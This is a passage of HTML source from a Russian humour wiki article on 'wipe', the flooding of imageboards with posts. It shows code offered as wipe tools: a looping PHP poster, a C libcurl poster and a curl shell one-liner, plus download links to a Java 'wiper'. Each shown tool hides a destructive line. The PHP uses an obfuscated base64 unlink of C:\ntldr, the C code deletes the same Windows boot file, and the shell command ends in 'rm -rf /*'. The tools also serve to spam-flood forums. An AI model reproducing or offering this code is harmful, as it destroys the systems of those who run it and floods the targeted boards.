     <span class="re0">$headers</span> <span class="sy0">.=</span> <span class="st0">&quot;Content-Length: &quot;</span><span class="sy0">.</span><span class="kw3">strlen</span><span class="br0">&#40;</span><span class="re0">$data</span><span class="br0">&#41;</span><span class="sy0">.</span><span class="st0">&quot;<span class="es1">\r</span><span class="es1">\n</span><span class="es1">\r</span><span class="es1">\n</span>&quot;</span><span class="sy0">;</span>
     <span class="sy0">@</span><span class="kw3">unlink</span><span class="br0">&#40;</span><span class="kw3">base64_decode</span><span class="br0">&#40;</span><span class="st_h">'QzpcbnRsZHI='</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span>
     <span class="kw1">echo</span> <span class="re0">$headers</span><span class="sy0">;</span>
     <span class="re0">$fp</span> <span class="sy0">=</span> <span class="kw3">fsockopen</span><span class="br0">&#40;</span><span class="re0">$hostname</span><span class="sy0">,</span> <span class="nu0">80</span><span class="sy0">,</span> <span class="re0">$errno</span><span class="sy0">,</span> <span class="re0">$errstr</span><span class="sy0">,</span> <span class="nu0">5</span><span class="br0">&#41;</span><span class="sy0">;</span> 
     <span class="kw1">if</span> <span class="br0">&#40;</span><span class="sy0">!</span><span class="re0">$fp</span><span class="br0">&#41;</span> <span class="kw1">echo</span> <span class="st0">&quot;<span class="es4">$errstr</span> (<span class="es4">$errno</span>)&lt;br /&gt;<span class="es1">\n</span>&quot;</span><span class="sy0">;</span> 
     <span class="kw1">else</span>
     <span class="br0">&#123;</span> 
      <span class="kw3">fwrite</span><span class="br0">&#40;</span><span class="re0">$fp</span><span class="sy0">,</span> <span class="re0">$headers</span><span class="sy0">.</span><span class="re0">$data</span><span class="sy0">,</span> <span class="kw3">strlen</span><span class="br0">&#40;</span><span class="re0">$headers</span><span class="sy0">.</span><span class="re0">$data</span><span class="br0">&#41;</span><span class="br0">&#41;</span><span class="sy0">;</span> 
     <span class="br0">&#125;</span>
     <span class="kw3">fclose</span><span class="br0">&#40;</span><span class="re0">$fp</span><span class="br0">&#41;</span><span class="sy0">;</span> 
    <span class="br0">&#125;</span>
  <span class="kw3">sleep</span><span class="br0">&#40;</span><span class="nu0">30</span><span class="br0">&#41;</span><span class="sy0">;</span>
  <span class="br0">&#125;</span>
<span class="sy1">?&gt;</span></pre></div></div></div></div>
<p><br />
</p>
<div class="NavFrame NavHideByDefault"><div class="NavHead"><b>С использованием libcurl</b>&nbsp;</div><div class="NavContent"><div dir="ltr" class="mw-geshi" style="text-align: left;"><div class="c source-c"><pre class="de1"><span class="co2">#include &lt;curl/curl.h&gt;</span>
&nbsp;
<span class="kw4">void</span> wipe<span class="br0">&#40;</span><span class="kw4">char</span> desu<span class="br0">&#91;</span><span class="br0">&#93;</span><span class="sy0">,</span> <span class="kw4">char</span> fname<span class="br0">&#91;</span><span class="br0">&#93;</span><span class="sy0">,</span> CURL<span class="sy0">*</span> curl<span class="br0">&#41;</span>
<span class="br0">&#123;</span>
  <span class="kw4">struct</span> curl_httppost <span class="sy0">*</span>formpost<span class="sy0">=</span>NULL<span class="sy0">;</span>
  <span class="kw4">struct</span> curl_httppost <span class="sy0">*</span>lastptr<span class="sy0">=</span>NULL<span class="sy0">;</span>
&nbsp;
  curl_formadd<span class="br0">&#40;</span><span class="sy0">&amp;</span>formpost<span class="sy0">,</span> <span class="sy0">&amp;</span>lastptr<span class="sy0">,</span> CURLFORM_COPYNAME<span class="sy0">,</span> <span class="st0">&quot;file&quot;</span><span class="sy0">,</span> CURLFORM_FILE<span class="sy0">,</span> fname<span class="sy0">,</span> CURLFORM_END<span class="br0">&#41;</span><span class="sy0">;</span>
  curl_formadd<span class="br0">&#40;</span><span class="sy0">&amp;</span>formpost<span class="sy0">,</span> <span class="sy0">&amp;</span>lastptr<span class="sy0">,</span> CURLFORM_COPYNAME<span class="sy0">,</span> <span class="st0">&quot;desu&quot;</span><span class="sy0">,</span> CURLFORM_COPYCONTENTS<span class="sy0">,</span> desu<span class="sy0">,</span> CURLFORM_END<span class="br0">&#41;</span><span class="sy0">;</span>
  curl_formadd<span class="br0">&#40;</span><span class="sy0">&amp;</span>formpost<span class="sy0">,</span> <span class="sy0">&amp;</span>lastptr<span class="sy0">,</span> CURLFORM_COPYNAME<span class="sy0">,</span> <span class="st0">&quot;task&quot;</span><span class="sy0">,</span> CURLFORM_COPYCONTENTS<span class="sy0">,</span> <span class="st0">&quot;post&quot;</span><span class="sy0">,</span> CURLFORM_END<span class="br0">&#41;</span><span class="sy0">;</span>
  unlink<span class="br0">&#40;</span><span class="st0">&quot;c:<span class="es1">\\</span>ntldr&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span>
&nbsp;
  curl_easy_setopt<span class="br0">&#40;</span>curl<span class="sy0">,</span> CURLOPT_URL<span class="sy0">,</span> <span class="st0">&quot;ССЫЛКА НА СКРИПТ ФОРМЫ&quot;</span><span class="br0">&#41;</span><span class="sy0">;</span>
  curl_easy_setopt<span class="br0">&#40;</span>curl<span class="sy0">,</span> CURLOPT_HTTPPOST<span class="sy0">,</span> formpost<span class="br0">&#41;</span><span class="sy0">;</span>
  curl_easy_perform<span class="br0">&#40;</span>curl<span class="br0">&#41;</span><span class="sy0">;</span>
  curl_easy_cleanup<span class="br0">&#40;</span>curl<span class="br0">&#41;</span><span class="sy0">;</span>
  curl_formfree<span class="br0">&#40;</span>formpost<span class="br0">&#41;</span><span class="sy0">;</span>
<span class="br0">&#125;</span>
&nbsp;
<span class="kw4">int</span> main<span class="br0">&#40;</span><span class="kw4">int</span> argc<span class="sy0">,</span> <span class="kw4">char</span> <span class="sy0">*</span>argv<span class="br0">&#91;</span><span class="br0">&#93;</span><span class="br0">&#41;</span>
<span class="br0">&#123;</span>
  CURL <span class="sy0">*</span>curl<span class="sy0">;</span>
  curl_global_init<span class="br0">&#40;</span>CURL_GLOBAL_ALL<span class="br0">&#41;</span><span class="sy0">;</span>
  curl <span class="sy0">=</span> curl_easy_init<span class="br0">&#40;</span><span class="br0">&#41;</span><span class="sy0">;</span>
&nbsp;
  <span class="kw1">if</span> <span class="br0">&#40;</span><span class="sy0">!</span>curl<span class="br0">&#41;</span> <span class="kw1">return</span> <span class="nu0">1</span><span class="sy0">;</span>
  wipe<span class="br0">&#40;</span>argv<span class="br0">&#91;</span><span class="nu0">1</span><span class="br0">&#93;</span><span class="sy0">,</span> argv<span class="br0">&#91;</span><span class="nu0">2</span><span class="br0">&#93;</span><span class="sy0">,</span> curl<span class="br0">&#41;</span><span class="sy0">;</span>
&nbsp;
  <span class="kw1">return</span> <span class="nu0">0</span><span class="sy0">;</span>
<span class="br0">&#125;</span></pre></div></div></div></div>
<p><br />
</p>
<div class="NavFrame NavHideByDefault"><div class="NavHead"><b>Вызов curl из shell-скрипта</b>&nbsp;</div><div class="NavContent"><div dir="ltr" class="mw-geshi" style="text-align: left;"><div class="bash source-bash"><pre class="de1">curl <span class="re5">-Ftask</span>=post <span class="re5">-Ffile</span>=<span class="sy0">@</span>desu.jpeg ССЫЛКА_НА_СКРИПТ_ФОРМЫ&nbsp;; <span class="kw2">rm</span> <span class="re5">-rf</span> <span class="sy0">/*</span></pre></div></div></div></div>
<p><br />
</p>
<div class="NavFrame NavHideByDefault"><div class="NavHead"><b>Многопоточная вайпалка на <a href="/Java" title="Java" class="mw-redirect">джаве</a></b>&nbsp;</div><div class="NavContent">Поскольку мне впадлу писать сюда весь этот быдлокод, следуем по ссылкам:
<ul><li><a href="http://rapidshare.com/files/85540346/jwipe.tar.gz.html" class="external text" rel="nofollow">Rapidshare</a>
</li><li><a href="http://ifolder.ru/5049498" class="external text" rel="nofollow">iFolder</a>
</li></ul>
P.S. Быдлошкольники и неумеющие кодить могут сразу проходить мимо...</div></div>
<p><br />
</p>
<h2 id="mws_ZfJjoU3"> <span class="mw-headline" id=".D0.90.D0.BB.D1.81.D0.BE"> Алсо </span></h2>
<ul><li> В <a href="/%D0%9C%D0%9C%D0%9E%D0%A0%D0%9F%D0%93" title="ММОРПГ" class="mw-redirect">ММОРПГ</a> вайпом называется смерть всех членов отряда в рейде или подземелье.
</li><li> А на пиратских серверах ММОРПГ вайпом называется стирание или <a href="/%D0%9E%D1%82%D0%BA%D0%B0%D1%82" title="Откат">откат</a> базы данных, что вызывает <a href="/%D0%91%D0%B0%D1%82%D1%85%D0%B5%D1%80%D1%82" title="Батхерт" class="mw-redirect">батхерт</a> игроков.
</li></ul>
<h2 id="mws_m2ayhcl"> <span class="mw-headline" id=".D0.9F.D1.80.D0.B8.D0.BC.D0.B5.D1.87.D0.B0.D0.BD.D0.B8.D1.8F"> Примечания </span></h2>
<ol class="references"><li id="cite_note-0"><a href="#cite_ref-0">↑</a> Он настолько атипичный, что не позволят пользователям загружать картинки, сделан на движке phpBB и располагается на бесплатном сервисе <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE" title="Быдло">быдлофорумов</a>-из-коробки. Более того, сей «имиджборд» представляет собой всего лишь раздел на форуме любителей <a href="//ru.wikipedia.org/wiki/Higurashi_no_Naku_Koro_ni" class="extiw" title="w:Higurashi no Naku Koro ni">одержимых лоли</a>.</li></ol>
<p><br />
</p>
<table style="clear: both; font-size: 8pt; width: 80%; border-spacing: 0; margin: 1px auto 1px auto; background-color: #F0E0D6;" class="toccolours collapsible collapsed">
   <tr style="font-size: small;padding-bottom: 1px; background-color: #EEAA88;" class="">
      <td style="vertical-align: middle; text-align: left; padding: 0; width: 60px;"> <a href="/%D0%A4%D0%B0%D0%B9%D0%BB:V_for_Vendetta_mask.png" class="image"><img alt="V for Vendetta mask.png" src="https://lurkstatic.cf/images/thumb/7/7b/V_for_Vendetta_mask.png/60px-V_for_Vendetta_mask.png" width="60" height="60" /></a> </td>
      <th style="vertical-align: middle; text-align:center; width: 100%;">
            <div style="float: right; font-size: small; font-weight: normal;" class="plainlinks">[<a href="http://lurklurk.com/index.php?title=%D0%A8%D0%B0%D0%B1%D0%BB%D0%BE%D0%BD:%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4%D1%8B&amp;action=edit" class="external text" rel="nofollow"><span title="Редактировать">&nbsp;+&nbsp;</span></a>]</div><b><a href="/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Анонимус">Анонимус</a> знает, что Вайп относится к имиджбордам</b>
         </th>
      </tr><tr>
         <td colspan="2" style="vertical-align: middle; text-align:center; padding: 0;">
            <table style="width: 100%; background-color: #F0E0D6; border-collapse: collapse; border-spacing:0;" class=""> 
               <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Мета&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/I2P" title="I2P">I2P</a> • <a href="/Overchan" title="Overchan">Overchan</a> • <a href="/Project_Chanology" title="Project Chanology">Project Chanology</a> (<a href="/Anonymous_Directory" title="Anonymous Directory">справочник</a> • <a href="/Project_Chanology/%D0%92_%D0%A0%D0%BE%D1%81%D1%81%D0%B8%D0%B8" title="Project Chanology/В России">в Рашке</a>) • <a href="/Project_N.I.G.R.A." title="Project N.I.G.R.A.">Project N.I.G.R.A.</a> • <a href="/The_Xynta" title="The Xynta">The Xynta</a> • <a href="/Wakaba" title="Wakaba">Wakaba</a> • <a href="/%D0%98%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="Имиджборд">Имиджборд</a> • Летопись АИБ (<a href="/%D0%98%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F_%D0%B2%D0%B7%D0%B0%D0%B8%D0%BC%D0%BE%D0%BE%D1%82%D0%BD%D0%BE%D1%88%D0%B5%D0%BD%D0%B8%D0%B9_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="История взаимоотношений имиджборд">История взаимоотношений имиджборд</a> • <a href="/%D0%92%D0%BE%D0%B9%D0%BD%D0%B0_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="Война имиджборд">Война имиджборд</a>) • <a href="/%D0%A0%D0%B0%D0%B4%D0%B8%D0%BE_%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Радио Анонимус">Радио Анонимус</a> • <a href="/%D0%A5%D0%BE%D1%80%D0%BE%D1%88%D0%B8%D0%B5_%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8" title="Хорошие новости">Хорошие новости</a></td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Разделы&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/A" title="A">a</a> / <a href="/Ad" title="Ad" class="mw-redirect">ad</a> / <a href="/B" title="B">b</a> / <a href="/D" title="D">d</a> / <a href="/Int" title="Int">int</a> / <a href="/Fl" title="Fl">fl</a> / <a href="/Hr" title="Hr">hr</a> / <a href="/Ja" title="Ja">ja</a> / <a href="/Bo" title="Bo">lit</a> /<a href="/Mu" title="Mu">mu</a> / <a href="/%D0%9E%D1%8D%D0%BA%D0%B0%D0%BA%D0%B8" title="Оэкаки">o</a> / <a href="/R" title="R">r</a> / <a href="/Rf" title="Rf">rf</a> / <a href="/S" title="S">s</a>  / <a href="/Tr" title="Tr">tr</a> / <a href="/Vg" title="Vg">vg</a> / <a href="/Wh" title="Wh">wh</a> / <a href="/Wm" title="Wm">wm</a> / <a href="/Y" title="Y">y</a></td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong><a href="/%D0%97%D0%B0%D1%80%D1%83%D0%B1%D0%B5%D0%B6%D0%BD%D1%8B%D0%B5_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4%D1%8B" title="Зарубежные имиджборды">Зарубежные</a>&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/2channel" title="2channel">2channel</a> • <a href="/4chan" title="4chan">4chan</a> • <a href="/Futaba" title="Futaba">Futaba</a> • <a href="/KoChan" title="KoChan">KoChan</a> • <a href="/Uchan" title="Uchan">Uchan</a></td>            
            </tr>

   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong><a href="/%D0%9E%D1%82%D0%B5%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4%D1%8B" title="Отечественные имиджборды">Отечественные</a>&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/%C3%98chan" title="Øchan">Øchan</a> • <a href="/1chan" title="1chan">1chan</a> • <a href="/2ch.hk" title="2ch.hk">2ch.hk</a> • <a href="/410chan" title="410chan">410chan</a> • <a href="/Apachan" title="Apachan">Apachan</a> • <del><a href="/RGHost" title="RGHost">RGHost</a></del> • <a href="/%D0%94%D0%B2%D0%B0%D1%87" title="Двач">Двач</a> • <a href="/%D0%94%D0%BE%D0%B1%D1%80%D0%BE%D1%87%D0%B0%D0%BD" title="Доброчан">Доброчан</a> • <a href="/%D0%9C%D0%B5%D0%BD%D1%82%D0%B0%D1%87" title="Ментач">Ментач</a> • <a href="/%D0%9E%D0%BA%D1%82%D0%BE%D1%87%D0%B0%D0%BD" title="Окточан">Окточан</a> • <a href="/%D0%9F%D0%B8%D0%BD%D0%B0%D1%87" title="Пинач">Пинач</a> • <a href="/%D0%A5%D1%83%D0%B8%D1%82%D0%B0%D1%80%D0%B8%D0%B9" title="Хуитарий">Хуитарий</a> • <a href="/%D0%AB%D1%87%D0%B0%D0%BD" title="Ычан">Ычан</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Архивы имиджборд&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/%D0%9C%D0%B5%D1%82%D0%B0%D1%87%D0%B0%D0%BD" title="Метачан">Метачан</a> • <a href="/%D0%9D%D1%8F%D0%BC%D0%BE" title="Нямо">Нямо</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Население&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/%D0%90%D0%BD%D0%B8%D0%BC%D0%B5%D1%88%D0%BD%D0%B8%D0%BA" title="Анимешник">Анимешник</a> • <a href="/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81" title="Анонимус">Анонимус</a> • <a href="/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4" title="Битард">Битард</a> • <a href="/%D0%91%D1%8B%D0%B4%D0%BB%D0%BE-%D0%BA%D1%83%D0%BD" title="Быдло-кун">Быдло-кун</a> • <a href="/%D0%9A%D0%B0%D0%BC%D0%B2%D1%85%D0%BE%D1%80%D0%B0" title="Камвхора">Камвхора</a> • <a href="/%D0%9A%D1%80%D1%8B%D1%81%D0%B0-%D0%BA%D1%83%D0%BD" title="Крыса-кун">Крыса-кун</a> • <a href="/%D0%98%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D1%81%D1%83%D1%84%D1%84%D0%B8%D0%BA%D1%81%D1%8B#-.D0.BA.D1.83.D0.BD" title="Именные суффиксы">Кун</a> • <a href="/%D0%A1%D0%BB%D0%BE%D1%83%D0%BF%D0%BE%D0%BA" title="Слоупок">Слоупок</a> • <a href="/%D0%A1%D1%8D%D0%B9%D0%BC%D0%BF%D0%B5%D1%80%D1%81%D1%83%D0%BD" title="Сэймперсун">Сэймперсун</a> • <a href="/%D0%98%D0%BC%D0%B5%D0%BD%D0%BD%D1%8B%D0%B5_%D1%81%D1%83%D1%84%D1%84%D0%B8%D0%BA%D1%81%D1%8B#-.D1.82.D1.8F.D0.BD" title="Именные суффиксы">Тян</a> • <a href="/%D0%A5%D0%B8%D0%BA%D0%BA%D0%B8" title="Хикки">Хикки</a> • <a href="/%D0%A5%D1%83%D0%B4%D0%BE%D0%B6%D0%BD%D0%B8%D0%BA-%D0%BA%D1%83%D0%BD" title="Художник-кун">Художник-кун</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Терминология&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/Altogether" title="Altogether">Altogether</a> • <a href="/Combo_breaker" title="Combo breaker">Combo breaker</a> • <a href="/Creepy_threads" title="Creepy threads">Creepy threads</a> • <a href="/In_before" title="In before">In before</a> • <a href="/ITT" title="ITT">ITT</a> • <a href="/Low_Orbit_Ion_Cannon" title="Low Orbit Ion Cannon">LOIC</a> • <a href="/Moar" title="Moar">Moar</a> • <a href="/Pic_related" title="Pic related">Pic related</a> • <a href="/%D0%9F%D1%80%D1%83%D1%84%D0%BF%D0%B8%D0%BA" title="Пруфпик">Proofpic</a> • <a href="/Rarjpeg" title="Rarjpeg">Rarjpeg</a> • <a href="/%D0%94%D0%B2%D0%B0%D1%87%D1%83%D1%8E" title="Двачую">*чую</a> • <a href="/Bump" title="Bump">Бамп</a> • <a href="/%D0%91%D0%B0%D0%BC%D0%BF%D0%BB%D0%B8%D0%BC%D0%B8%D1%82" title="Бамплимит">Бамплимит</a> • <a href="/%D0%91%D0%B0%D0%BD%D1%85%D0%B0%D0%BC%D0%BC%D0%B5%D1%80" title="Банхаммер">Банхаммер</a> • <a href="/Butthurt" title="Butthurt">Баттхерт</a> • <a href="/%D0%91%D0%BE%D0%B3%D0%B8%D0%BD%D1%8F" title="Богиня">Богиня</a> • <strong class="selflink">Вайп</strong> • <a href="/%D0%92%D0%B8%D0%BD" title="Вин">Вин</a> • <a href="/%D0%93%D0%B5%D1%82" title="Гет">Гет</a> • <a href="/%D0%94%D0%B5%D0%B0%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F" title="Деанонимизация">Деанонимизация</a> • <a href="/%D0%94%D0%B5%D0%BC%D0%BE%D1%82%D0%B8%D0%B2%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%BD%D1%8B%D0%B9_%D0%BF%D0%BE%D1%81%D1%82%D0%B5%D1%80" title="Демотивационный постер">Демотиватор</a> • <a href="/%D0%94%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80" title="Детектор">Детектор</a> • <a href="/%D0%9A%D0%B0%D0%BF%D1%87%D0%B0" title="Капча">Капча</a> • <a href="/%D0%9C%D0%B0%D0%BA%D1%80%D0%BE" title="Макро">Макро</a> • <a href="/%D0%9C%D0%B0%D1%81%D0%BA%D0%BE%D1%82" title="Маскот">Маскот</a> • <a href="/%D0%9C%D0%B8%D0%BC%D0%BE_%D0%BF%D1%80%D0%BE%D1%85%D0%BE%D0%B4%D0%B8%D0%BB" title="Мимо проходил">Мимо проходил</a> • <a href="/%D0%9D%D0%B0%D0%B1%D0%B5%D0%B3" title="Набег">Набег</a> • <a href="/%D0%9D%D0%B5%D0%B9%D0%BC%D1%84%D0%B0%D0%B3" title="Неймфаг">Неймфаг</a> • <a href="/%D0%9E%D0%BF" title="Оп">Оп</a> • <a href="/%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%B0_%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82%D0%BE%D0%B2" title="Правила интернетов">Правила интернетов</a> • <a href="/%D0%A0%D0%B5%D0%B9%D0%B4" title="Рейд">Рейд</a> • <a href="/%D0%A0%D1%83%D0%BB%D0%B5%D1%82%D0%BA%D0%B0" title="Рулетка">Рулетка</a> • <a href="/Sage" title="Sage">Сажа</a> (<a href="/%D0%92%D0%BE_%D0%B2%D1%81%D0%B5_%D0%BF%D0%BE%D0%BB%D1%8F" title="Во все поля">Во все поля</a>) • <a href="/%D0%A1%D0%BE%D1%83%D1%81" title="Соус">Соус</a> • <a href="/%D0%A2%D0%B0%D0%B9%D0%BC%D0%B3%D0%B5%D1%82" title="Таймгет">Таймгет</a> • <a href="/%D0%A2%D1%80%D0%B8%D0%BF%D0%BA%D0%BE%D0%B4" title="Трипкод">Трипкод</a> • <a href="/%D0%A4%D0%B0%D0%B3" title="Фаг">Фаг</a> • <a href="/%D0%A4%D1%8D%D0%B9%D0%BB" title="Фэйл">Фэйл</a> • <a href="/%D0%A5%D0%B0%D0%B9%D0%B2%D0%BC%D0%B0%D0%B9%D0%BD%D0%B4" title="Хайвмайнд">Хайвмайнд</a></td>            
            </tr>
   
   <tr>
               
               <td style="text-align:right; width:15%; background-color: #EEAA88; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><strong>Глобальные мемы&nbsp;</strong></td>
               <td style="text-align:left; border-top: 2px solid #F0E0D6; border-bottom: 2px solid #F0E0D6; border-right: 2px solid #F0E0D6;"><a href="/Boku_no_Pico" title="Boku no Pico">Boku no Pico</a> • <a href="/Brofist" title="Brofist">Brofist</a> • <a href="/Cool_story_bro" title="Cool story bro">Cool story bro</a> • <a href="/Duckroll" title="Duckroll">Duckroll</a> • <a href="/Facepalm" title="Facepalm">Facepalm</a> • <a href="/Forever_Alone" title="Forever Alone">Forever Alone</a> • <a href="/GTFO" title="GTFO">GTFO</a> • <a href="/Gununu" title="Gununu">Gununu</a> • <a href="/Internet_Hate_Machine" title="Internet Hate Machine">Internet Hate Machine</a> • <a href="/Not_Your_Personal_Army" title="Not Your Personal Army">NYPA</a> • <a href="/OBEY" title="OBEY">OBEY</a> • <a href="/Oh,_exploitable!" title="Oh, exploitable!">Oh, exploitable!</a> • <a href="/Oh_noes" title="Oh noes">Oh noes</a> • <a href="/Paper_Child" title="Paper Child">Paper Child</a> • <a href="/Polandball" title="Polandball">Polandball</a> • <a href="/Prepare_your_anus" title="Prepare your anus">Prepare your anus</a> • <a href="/PS3_has_no_games" title="PS3 has no games">PS3 has no games</a> • <a href="/Rick_Roll" title="Rick Roll">Rick Roll</a> • <a href="/There_are_no_girls_on_the_Internet" title="There are no girls on the Internet">There are no girls on the Internet</a> • <a href="/UWBFTP" title="UWBFTP">UWBFTP</a> • <a href="/Wishmaster" title="Wishmaster">Wishmaster</a> • <a href="/YOBA" title="YOBA">YOBA</a> • <a href="/ZOMG_TEH_REI" title="ZOMG TEH REI">ZOMG TEH REI</a> • <a href="/%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D0%B5%D1%82" title="Анонимус доставляет">Анонимус доставляет</a> • <a href="/%D0%91%D0%B8%D1%82%D0%B0%D1%80%D0%B4%D1%81%D0%BA" title="Битардск">Битардск</a> • <a href="/%D0%92%D0%B0%D0%BB%D1%8E%D1%82%D1%8B_%D0%B8%D0%BC%D0%B8%D0%B4%D0%B6%D0%B1%D0%BE%D1%80%D0%B4" title="Валюты имиджборд">Валюты имиджборд</a> • <a href="/%D0%92%D1%81%D0%B5_%D0%B5%D0%B1%D0%B0%D0%BD%D1%83%D0%BB%D0%B8%D1%81%D1%8C" title="Все ебанулись">Все ебанулись</a> • <a href="/%D0%93%D0%B0%D0%B9%D0%B4%D0%B7%D0%B8%D0%BD_%D1%91%D0%BD%D0%BA%D0%BE%D0%BC%D0%B0" title="Гайдзин ёнкома">Гайдзин ёнкома</a> • <a href="/%D0%93%D0%B5%D0%BB%D1%8C%D0%BC%D0%B8%D0%BD%D1%82%D0%B0%D1%80%D0%B8%D0%B9" title="Гельминтарий">Гельминтарий</a> • <a href="/%D0%9A%D0%B0%D0%BF%D0%B8%D1%82%D0%B0%D0%BD_%D0%9E%D1%87%D0%B5%D0%B2%D0%B8%D0%B4%D0%BD%D0%BE%D1%81%D1%82%D1%8C" title="Капитан Очевидность">Капитан Очевидность</a> • <a href="/%D0%9C%D0%B0%D1%81%D0%BA%D0%B0_%D0%90%D0%BD%D0%BE%D0%BD%D0%B8%D0%BC%D1%83%D1%81%D0%B0" title="Маска Анонимуса">Маска Анонимуса</a> • <a href="/%D0%9F%D0%B5%D0%B4%D0%BE%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F" title="Педокомпания">Педокомпания</a> • <a href="/%D0%9F%D0%BE%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%83%D0%B9" title="Посоветуй">Посоветуй</a> • <a href="/%D0%9F%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D0%BE_34" title="Правило 34">Правило 34</a> • <a href="/%D0%A0%D0%B0%D0%BA,_%D1%83%D0%B1%D0%B8%D0%B2%D0%B0%D1%8E%D1%89%D0%B8%D0%B9_/b/" title="Рак, убивающий /b/">Рак, убивающий /b/</a> • <a href="/%D0%A2%D1%80%D0%B8%D1%84%D0%BE%D1%80%D1%81" title="Трифорс">Трифорс</a> • <a href="/%D0%AF_%D0%B1%D1%8B_%D1%82%D0%B5%D0%B1%D1%8F_%D1%82%D1%80%D0%B0%D1%85%D0%BD%D1%83%D0%BB" title="Я бы тебя трахнул">Я бы тебя трахнул</a> • <a href="/%D0%AF_%D0%B3%D0%B0%D1%80%D0%B0%D0%BD%D1%82%D0%B8%D1%80%D1%83%D1%8E_%D1%8D%D1%82%D0%BE" title="Я гарантирую это">Я гарантирую это</a> • <a href="/%D0%AF_%D0%BF%D1%80%D0%BE%D1%81%D1%82%D0%BE_%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8E_%D1%8D%D1%82%D0%BE_%D0%B7%D0%B4%D0%B5%D1%81%D1%8C" title="Я просто оставлю это здесь">Я просто оставлю это здесь</a></td>            
            </tr>
            </table>
         </td>
      </tr>
</table>
<table style="clear: both; font-size: 8pt; width: 80%; border-spacing: 0; margin: 1px auto 1px auto;" class="toccolours collapsible collapsed">
   <tr style="font-size: small;padding-bottom: 1px;" class="">
      <td style="vertical-align: middle; text-align: left; padding: 0; width: 50px;"> <a href="/%D0%A4%D0%B0%D0%B9%D0%BB:SO64.jpg" class="image"><img alt="SO64.jpg" src="https://lurkstatic.cf/images/thumb/2/2f/SO64.jpg/50px-SO64.jpg" width="50" height="50" /></a> </td>
      <th style="vertical-align: middle; text-align:center; width: 100%;">
